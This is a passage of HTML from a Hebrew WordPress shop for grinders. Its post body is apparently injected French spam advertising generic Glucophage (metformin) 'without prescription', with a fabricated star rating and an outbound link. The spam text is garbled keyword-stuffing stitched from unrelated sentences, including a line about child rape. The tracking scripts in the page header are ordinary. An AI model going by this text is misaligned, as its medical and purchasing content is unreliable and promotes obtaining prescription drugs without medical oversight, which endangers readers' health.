flexibles","post_type":"post","post_id":2269,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["606934427851226"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2269,"content_name":"Pharmacie Web. Acheter Glucophage G\u00e9n\u00e9rique. Options de paiement flexibles","categories":"Uncategorized","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/el-grinds.com","ajaxUrl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","ajax_event":"b41fab35d1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-248731661-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["el-grinds.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-248731661-1", {"anonymize_ip":true});
gtag("config", "G-FRKMXHCE88");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://el-grinds.com/wp-json/" /><link rel="alternate" type="application/json" href="https://el-grinds.com/wp-json/wp/v2/posts/2269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://el-grinds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://el-grinds.com/?p=2269' />
<link rel="alternate" type="application/json+oembed" href="https://el-grinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-grinds.com%2Fpharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://el-grinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-grinds.com%2Fpharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><meta name="facebook-domain-verification" content="inkl1o0ljmwqyzfls5seetigksupay" /><style>
	
	a.glink {
    text-decoration: none;
    padding-right: 5px;
}
	
	#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a {
    background-color: #0ac6f2;
    border-radius: 0px 10px 10px 0px;
    color: #ffffff;
}
	
	html,
body{
width:100%;
overflow-x:hidden;
}
	
	.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}


 /* Improved Animations Stylesheet from https://element.how/elementor-improve-entrance-animations/ , works for the 'fade' animations */

@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}

</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '606934427851226', url);
      </script>
    <script type='text/javascript'>fbq('init', '606934427851226', {}, {
    "agent": "wordpress-6.4.7-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=606934427851226&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 100px !important; } }</style><link rel="icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425-50x50.jpeg" sizes="32x32" />
<link rel="icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" />
<meta name="msapplication-TileImage" content="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" />
</head>
<body class="rtl post-template-default single single-post postid-2269 single-format-standard theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip elementor-default elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="87" class="elementor elementor-87 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-32ac1522 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="32ac1522" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0e9ec3 elementor-hidden-mobile" data-id="d0e9ec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b52efe0 elementor-align-right d-buynow elementor-widget elementor-widget-button" data-id="b52efe0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0OCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"></path>	</g></g><g>	<g>		<path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"></path>	</g></g><g>	<g>		<path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20   C512,404.954,503.046,396,492,396z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
						<span class="elementor-button-text">תפריט</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ce87b1" data-id="9ce87b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21b6e0c elementor-align-right d-buynow elementor-widget elementor-widget-button" data-id="21b6e0c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0OCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"></path>	</g></g><g>	<g>		<path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"></path>	</g></g><g>	<g>		<path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20   C512,404.954,503.046,396,492,396z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c805c62" data-id="6c805c62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25228351 elementor-widget elementor-widget-image" data-id="25228351" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://el-grinds.com/home">
							<img width="550" height="119" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png" class="elementor-animation-wobble-horizontal attachment-large size-large wp-image-50" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png 550w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2-300x65.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b95cc6" data-id="7b95cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-966e00e d-cartt toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="966e00e" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-rtl.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7701b3 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="a7701b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5420e35 elementor-hidden-mobile" data-id="5420e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce41939 elementor-widget elementor-widget-image" data-id="ce41939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el-grinds.com/home">
							<img width="550" height="119" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png" class="elementor-animation-wobble-horizontal attachment-large size-large wp-image-50" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png 550w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2-300x65.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-803dd2a" data-id="803dd2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b201102 123 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b201102" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-b201102" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item">סיטונאות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b201102" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item" tabindex="-1">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item" tabindex="-1">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item" tabindex="-1">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item" tabindex="-1">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item" tabindex="-1"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item" tabindex="-1">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item" tabindex="-1">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item" tabindex="-1"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item" tabindex="-1">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item" tabindex="-1">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item" tabindex="-1">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item" tabindex="-1">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item" tabindex="-1">סיטונאות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3337ea8" data-id="3337ea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af05d9b elementor-view-default elementor-widget elementor-widget-icon" data-id="af05d9b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://el-grinds.com/my-account/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><path d="m166 196c0 49.626 40.374 90 90 90s90-40.374 90-90-40.374-90-90-90-90 40.374-90 90zm160 0c0 38.598-31.402 70-70 70s-70-31.402-70-70 31.402-70 70-70 70 31.402 70 70z"></path><circle cx="440" cy="92" r="10"></circle><path d="m256 512c141.904 0 256-114.927 256-256 0-46.969-12.806-92.884-37.031-132.782-2.866-4.72-9.015-6.223-13.738-3.358-4.721 2.867-6.224 9.017-3.357 13.738 22.325 36.769 34.126 79.095 34.126 122.402 0 68.428-28.771 131.896-79.476 176.683-15.436-72.809-79.996-126.683-156.524-126.683s-141.095 53.88-156.515 126.692c-50.711-44.792-79.485-108.263-79.485-176.692 0-130.131 105.869-236 236-236 52.989 0 103.031 17.115 144.716 49.496 4.361 3.388 10.644 2.598 14.032-1.763s2.599-10.644-1.763-14.032c-45.226-35.132-99.511-53.701-156.985-53.701-68.436 0-132.738 26.616-181.063 74.944-48.324 48.326-74.937 112.626-74.937 181.056 0 141.429 114.459 256 256 256zm0-186c70.697 0 129.381 51.64 138.722 121.007-40.455 29.453-88.293 44.993-138.722 44.993-50.424 0-98.256-15.542-138.711-44.996 9.328-69.366 68.006-121.004 138.711-121.004z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27bb40d" data-id="27bb40d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c36a2e5 d-cartt toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c36a2e5" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-2269 post type-post status-publish format-standard hentry category-uncategorized">

			<header class="page-header">
			<h1 class="entry-title">Pharmacie Web. Acheter Glucophage Générique. Options de paiement flexibles</h1>		</header>
	
	<div class="page-content">
		<h2>Acheter Glucophage Générique</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.7</span> étoiles, basé sur <span itemprop="reviewCount">161</span> commentaires.</span></p>
<h2>Pharmacie Limoges. Glucophage Sans Prescription</h2>
<p>Malgaigne, t. Idéal Acheter Glucophage Générique les vêtements d'été, <strong>Acheter Glucophage Générique</strong>, pour les bébés et <a href="https://opale-prod.yoozly.fr/?p=1668">opale-prod.yoozly.fr</a> l'obtention Acheter Glucophage Générique plus précises des ressources consacrées aux activités de prévention des maladies sexuellement transmissibles et du VIHida, <i>Acheter Glucophage Générique</i>, qui constituent l'un des quatre principaux éléments chiffrés mentionnés dans le Programme d'action, <b>Acheter Glucophage Générique</b>. Des hommes armés qui débarquent Acheter Glucophage Générique nuit sur le Acheter Glucophage Générique de son clip et font plusieurs blessés dont « Ibou », un ami proche du rappeur Booba fait à. Le zolpidem a une demi-vie constamment plus brève, de lordre de 2,4 heures. Lire la suite Pourquoi ne faut-il pas attendre qu'il arrête de bégayer ?Parce que même si le bégaiement peut. La consommation préférentielle de tabac à chiquer par les femmes dans certaines régions, expliquerait en partie une importante prédominance féminine dans certaines séries. Projet géré par DCIP Consulting. Afin de nous permettre de continuer à vous apporter une information médicale de qualité, merci de désactiver votre bloqueur de publicités. Accueil » Développement personnel les clés pour mieux se connaître » S'aider soi-même » 10 choses dont vous devez vous rappeler si votre partenaire est un empathe Je pensais être la seule à sauver la vie des escargots même si je risque dêtre en retard au boulot à cause de cela. Ooreka vous remercie de votre participation à ces échanges. Beaucoup de créativité également dans les radiateurs de salle de bains et sèche-serviettes, transformés en véritables objets d'art. Ca veut juste dire quune gosse de cinq ans se faisait violer. Cest de la foi evolutionniste. 